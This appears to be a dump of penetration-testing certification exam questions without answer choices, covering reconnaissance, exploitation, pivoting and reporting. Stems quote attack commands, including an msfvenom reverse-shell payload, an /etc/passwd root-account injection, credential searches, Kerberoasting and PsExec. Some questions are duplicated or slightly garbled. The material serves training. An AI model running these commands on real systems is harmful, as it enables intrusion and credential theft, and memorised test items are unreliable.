A penetration tester successfully clones a source code repository and then runs the following command:
find . -type f -exec egrep -i "token|key|login" {} \;
Which of the following is the penetration tester conducting?
A company's incident response team determines that a breach occurred because a penetration tester left a web shell. Which of the following should the penetration tester have done after the engagement?
A tester runs an Nmap scan against a Windows server and receives the following results:
Nmap scan report for win_dns.local (10.0.0.5)
Host is up (0.014s latency)
Port State Service
53/tcp open domain
161/tcp open snmp
445/tcp open smb-ds
3389/tcp open rdp
Which of the following TCP ports should be prioritized for using hash-based relays?
A penetration testing team needs to determine whether it is possible to disrupt wireless communications for PCs deployed in the client’s offices. Which of the following techniques should the penetration tester leverage?
Which of the following is the most efficient way to infiltrate a file containing data that could be sensitive?
A penetration tester is conducting reconnaissance on a target network. The tester runs the following Nmap command: nmap -sv -sT -p - 192.168.1.0/24. Which of the following describes the most likely purpose of this scan?
A penetration tester must identify vulnerabilities within an ICS (Industrial Control System) that is not connected to the internet or enterprise network. Which of the following should the tester utilize to conduct the testing?
Which of the following is within the scope of proper handling and most crucial when working on a penetration testing report?
A penetration tester finds it is possible to downgrade a web application's HTTPS connections to HTTP while performing on-path attacks on the local network. The tester reviews the output of the server response to:
curl -s -i https://internalapp/
HTTP/2 302
date: Thu, 11 Jan 2024 15:56:24 GMT
content-type: text/html; charset=iso-8659-1
location: /login
x-content-type-options: nosniff
server: Prod
Which of the following recommendations should the penetration tester include in the report?
A penetration tester exports the following CSV data from a scanner. The tester wants to parse the data using Bash and input it into another tool.
CSV data before parsing:
cat data.csv
Host, IP, Username, Password
WINS212, 10.111.41.74, admin, Spring11
HRDB, 10.13.9.212, hradmin, HRForTheWin
WAS01, 192.168.23.13, admin, Snowfall97
Intended output:
admin Spring11
hradmin HRForTheWin
admin Snowfall97
Which of the following will provide the intended output?
A penetration tester performs several Nmap scans against the web application for a client.
INSTRUCTIONS
Click on the WAF and servers to review the results of the Nmap scans. Then click on
each tab to select the appropriate vulnerability and remediation options.
If at any time you would like to bring back the initial state of the simulation, please
click the Reset All button.





During a preengagement activity with a new customer, a penetration tester looks for assets to test. Which of the following is an example of a target that can be used for testing?
A tester wants to pivot from a compromised host to another network with encryption and the least amount of interaction with the compromised host. Which of the following is the best way to accomplish this objective?
A penetration tester completes a scan and sees the following Nmap output on a host:
Nmap scan report for victim (10.10.10.10)
Host is up (0.0001s latency)
PORT STATE SERVICE
161/udp open snmp
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
Running Microsoft Windows 7
OS CPE: cpe:/o:microsoft:windows_7::sp0
The tester wants to obtain shell access. Which of the following related exploits should the tester try first?
During a penetration test, a tester attempts to pivot from one Windows 10 system to another Windows system. The penetration tester thinks a local firewall is blocking connections. Which of the following command-line utilities built into Windows is most likely to disable the firewall?
openssl passwd password
$1$OjxLvZ85$Fdr51vn/Z4zXWsQR/Xrj.
The tester then adds the following line to the world-writable script:
echo 'root2:$1$0jxLvZ85$Fdr51vn/Z4zXWsQR/Xrj .: 1001:1001:,,,:/root:/bin/bash">> /etc/passwd
Which of the following should the penetration tester do to enable this exploit to work correctly?
A penetration tester performs a service enumeration process and receives the following result after scanning a server using the Nmap tool:
PORT STATE SERVICE
22/tcp open ssh
25/tcp filtered smtp
111/tcp open rpcbind
2049/tcp open nfs
Based on the output, which of the following services provides the best target for launching an attack?
The following file was obtained during reconnaissance:

Which of the following is most likely to be successful if a penetration tester achieves non-privileged user access?
A tester plans to perform an attack technique over a compromised host. The tester prepares a payload using the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.12.12.1 LPORT=10112 -f csharp
The tester then takes the shellcode from the msfvenom command and creates a file called evil.xml. Which of the following commands would most likely be used by the tester to continue with the attack on the host?
During an assessment on a client that uses virtual desktop infrastructure in the cloud, a penetration tester gains access to a host and runs commands. The penetration tester receives the following output:
-rw-r--r-- 1 comptiauser comptiauser 807 Apr 6 05:32 .profile
drwxr-xr-x 2 comptiauser comptiauser 4096 Apr 6 05:32 .ssh
-rw-r--r-- 1 comptiauser comptiauser 3526 Apr 6 05:32 .bashrc
drwxr-xr-x 4 comptiauser comptiauser 4096 May 12 11:05 .aws
-rw-r--r-- 1 comptiauser comptiauser 1325 Aug 21 19:54 .zsh_history
drwxr-xr-x 12 comptiauser comptiauser 4096 Aug 27 14:10 Documents
drwxr-xr-x 16 comptiauser comptiauser 4096 Aug 27 14:10 Desktop
drwxr-xr-x 2 comptiauser comptiauser 4096 Aug 27 14:10 Downloads
Which of the following should the penetration tester investigate first?
A penetration tester is developing the rules of engagement for a potential client. Which of the following would most likely be a function of the rules of engagement?
Given the following statements:
Implement a web application firewall.
Upgrade end-of-life operating systems.
Implement a secure software development life cycle.
In which of the following sections of a penetration test report would the above statements be found?
During a security assessment, a penetration tester uses a tool to capture plaintext log-in credentials on the communication between a user and an authentication system. The tester wants to use this information for further unauthorized access. Which of the following tools is the tester using?
Which of the following techniques is the best way to avoid detection by data loss prevention tools?
During a web application assessment, a penetration tester identifies an input field that allows JavaScript injection. The tester inserts a line of JavaScript that results in a prompt, presenting a text box when browsing to the page going forward. Which of the following types of attacks is this an example of?
A penetration tester writes the following script to enumerate a /24 network:
1 #!/bin/bash
2 for i in {1..254}
3 ping -c1 192.168.1.$i
4 done
The tester executes the script, but it fails with the following error:
-bash: syntax error near unexpected token 'ping'
Which of the following should the tester do to fix the error?
Which of the following is the most efficient way to exfiltrate a file containing data that could be sensitive?
During an assessment, a penetration tester runs the following command from a Linux machine:
GetUsersSPNs.py -dc-ip 172.16.1.1 DOMAIN.LOCAL/aholliday -request
Which of the following is the penetration tester trying to do?
A penetration tester sets up a C2 (Command and Control) server to manage and control payloads deployed in the target network. Which of the following tools is the most suitable for establishing a robust and stealthy connection?
A penetration tester conducts OSINT for a client and discovers the robots.txt file explicitly blocks a major search engine. Which of the following would most likely help the penetration tester achieve the objective?
During host discovery, a security analyst wants to obtain GeoIP information and a comprehensive summary of exposed services. Which of the following tools is best for this task?
A penetration tester has adversely affected a critical system during an engagement, which could have a material impact on the organization. Which of the following should the penetration tester do to address this issue?
During a security assessment, a penetration tester needs to exploit a vulnerability in a wireless network's authentication mechanism to gain unauthorized access to the network. Which of the following attacks would the tester most likely perform to gain access?
A penetration tester launches an attack against company employees. The tester clones the company's intranet login page and sends the link via email to all employees.
Which of the following best describes the objective and tool selected by the tester to perform this activity?
A penetration tester writes the following script to enumerate a 1724 network:
1 #!/bin/bash
2 for i in {1..254}; do
3 ping -c1 192.168.1.$i
4 done
The tester executes the script, but it fails with the following error:
-bash: syntax error near unexpected token `ping'
Which of the following should the tester do to fix the error?
Which of the following would most likely reduce the possibility of a client rejecting the final deliverable for a penetration test?
A penetration tester plans to conduct reconnaissance during an engagement using readily available resources. Which of the following resources would most likely identify hardware and software being utilized by the client?
During an assessment, a penetration tester plans to gather metadata from various online files, including pictures. Which of the following standards outlines the formats for pictures, audio, and additional tags that facilitate this type of reconnaissance?
During an assessment, a penetration tester obtains a low-privilege shell and then runs the following command:
findstr /SIM /C:"pass" *.txt *.cfg *.xml
Which of the following is the penetration tester trying to enumerate?
A client recently hired a penetration testing firm to conduct an assessment of their consumer-facing web application. Several days into the assessment, the client's networking team observes a substantial increase in DNS traffic. Which of the following would most likely explain the increase in DNS traffic?
While conducting a peer review for a recent assessment, a penetration tester finds the debugging mode is still enabled for the production system. Which of the following is most likely responsible for this observation?
During a penetration test, the tester gains full access to the application's source code. The application repository includes thousands of code files. Given that the assessment timeline is very short, which of the following approaches would allow the tester to identify hard-coded credentials most effectively?
While conducting a reconnaissance activity, a penetration tester extracts the following information:
Emails:
admin@acme.com
sales@acme.com
support@acme.com
Which of the following risks should the tester use to leverage an attack as the next step in the security assessment?
A company that uses an insecure corporate wireless network is concerned about security. Which of the following is the most likely tool a penetration tester could use to obtain initial access?
While conducting an assessment, a penetration tester identifies details for several unreleased products announced at a company-wide meeting.
Which of the following attacks did the tester most likely use to discover this information?
A penetration tester is assessing the security of a web application. When the tester attempts to access the application, the tester receives an HTTP 403 response. Which of the following should the penetration tester do to overcome this issue?
A penetration tester would like to collect permission details for objects within the domain. The tester has a valid AD user and access to an internal PC. Which of the following sets of steps is the best way for the tester to accomplish the desired outcome?
Which of the following activities should be performed to prevent uploaded web shells from being exploited by others?

During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
INSTRUCTIONS
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
A penetration tester attempts to run an automated web application scanner against a target URL. The tester validates that the web page is accessible from a different device. The tester analyzes the following HTTP request header logging output:
200; GET /login.aspx HTTP/1.1 Host: foo.com; User-Agent: Mozilla/5.0
200; GET /login.aspx HTTP/1.1 Host: foo.com; User-Agent: Mozilla/5.0
No response; POST /login.aspx HTTP/1.1 Host: foo.com; User-Agent: curl
200; POST /login.aspx HTTP/1.1 Host: foo.com; User-Agent: Mozilla/5.0
No response; GET /login.aspx HTTP/1.1 Host: foo.com; User-Agent: python
Which of the following actions should the tester take to get the scans to work properly?
During an engagement, a penetration tester wants to enumerate users from Linux systems by using finger and rwho commands. However, the tester realizes these commands alone will not achieve the desired result. Which of the following is the best tool to use for this task?
Which of the following protocols would a penetration tester most likely utilize to exfiltrate data covertly and evade detection?
A penetration tester conducts reconnaissance for a client's network and identifies the following system of interest:
$ nmap -A AppServer1.compita.org
Starting Nmap 7.80 (2023-01-14) on localhost (127.0.0.1) at 2023-08-04 15:32:27
Nmap scan report for AppServer1.compita.org (192.168.1.100)
Host is up (0.001s latency).
Not shown: 999 closed ports
Port State Service
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
873/tcp open rsync
8080/tcp open http-proxy
8443/tcp open https-alt
9090/tcp open zeus-admin
10000/tcp open snet-sensor-mgmt
The tester notices numerous open ports on the system of interest. Which of the following best describes this system?
A penetration tester is searching for vulnerabilities or misconfigurations on a container environment. Which of the following tools will the tester most likely use to achieve this objective?
While conducting an assessment, a penetration tester identifies the details for several unreleased products announced at a company-wide meeting. Which of the following attacks did the tester most likely use to discover this information?
A penetration tester writes a Bash script to automate the execution of a ping command on a Class C network:
bash
for var in —MISSING TEXT—
do
ping -c 1 192.168.10.$var
done
Which of the following pieces of code should the penetration tester use in place of the —MISSING TEXT— placeholder?
A penetration tester is enumerating a Linux system. The goal is to modify the following script to provide more comprehensive system information:
#!/bin/bash
ps aux >> linux_enum.txt
Which of the following lines would provide the most comprehensive enumeration of the system?
A tester compromises a target host and then wants to maintain persistent access. Which of the following is the best way for the attacker to accomplish the objective?
While performing a penetration test, a tester executes the following command:
PS c:\tools> c:\hacks\PsExec.exe \\server01.cor.ptia.org -accepteula cmd.exe
Which of the following best explains what the tester is trying to do?
A penetration tester successfully gains access to a Linux system and then uses the following command:
find / -type f -ls > /tmp/recon.txt
Which of the following best describes the tester's goal?
A penetration tester runs a network scan but has some issues accurately enumerating the vulnerabilities due to the following error:
OS identification failed
Which of the following is most likely causing this error?
During a security assessment, a penetration tester gains access to an internal server and manipulates some data to hide its presence. Which of the following is the best way for the penetration tester to hide the activities performed?
A penetration tester is preparing a password-spraying attack against a known list of users for the company "example". The tester is using the following list of commands:
pw-inspector -i sailwords -t 8 -S pass
spray365.py spray -ep plan
users="~/user.txt"; allwords="~/words.txt"; pass="~/passwords.txt"; plan="~/spray.plan"
spray365.py generate --password-file $pass --userfile $user --domain "example.com" --execution-plan $plan
cew -m 5 "http://www.example.com " -w sailwords
Which of the following is the correct order for the list of the commands?
While conducting OSINT, a penetration tester discovers the client's administrator posted part of an unsanitized firewall configuration to a troubleshooting message board. Which of the following did the penetration tester most likely use?
During the reconnaissance phase, a penetration tester collected the following information from the DNS records:
A-----> www
A-----> host
TXT --> vpn.comptia.org
SPF---> ip =2.2.2.2
Which of the following DNS records should be in place to avoid phishing attacks using spoofing domain techniques?
A penetration tester is attempting to discover vulnerabilities in a company's web application. Which of the following tools would most likely assist with testing the security of the web application?
You are a penetration tester reviewing a client’s website through a web browser.
INSTRUCTIONS
Review all components of the website through the browser to determine if vulnerabilities are present.
Remediate ONLY the highest vulnerability from either the certificate, source, or cookies.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.







During a routine penetration test, the client’s security team observes logging alerts that indicate several ID badges were reprinted after working hours without authorization. Which of the following is the penetration tester most likely trying to do?
Which of the following describes the process of determining why a vulnerability scanner is not providing results?
Before starting an assessment, a penetration tester needs to scan a Class B IPv4 network for open ports in a short amount of time. Which of the following is the best tool for this task?
A penetration tester is getting ready to conduct a vulnerability scan to evaluate an environment that consists of a container orchestration cluster. Which of the following tools would be best to use for this purpose?

You are a security analyst tasked with hardening a web server.
You have been given a list of HTTP payloads that were flagged as malicious.
INSTRUCTIONS
Given the following attack signatures, determine the attack type, and then identify the associated remediation to prevent the attack in the future.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
In a file stored in an unprotected source code repository, a penetration tester discovers the following line of code:
sshpass -p donotchange ssh admin@192.168.6.14
Which of the following should the tester attempt to do next to take advantage of this information? (Select two).
A penetration tester is researching a path to escalate privileges. While enumerating current user privileges, the tester observes the following output:
mathematica
Copy code
SeAssignPrimaryTokenPrivilege Disabled
SeIncreaseQuotaPrivilege Disabled
SeChangeNotifyPrivilege Enabled
SeManageVolumePrivilege Enabled
SeImpersonatePrivilege Enabled
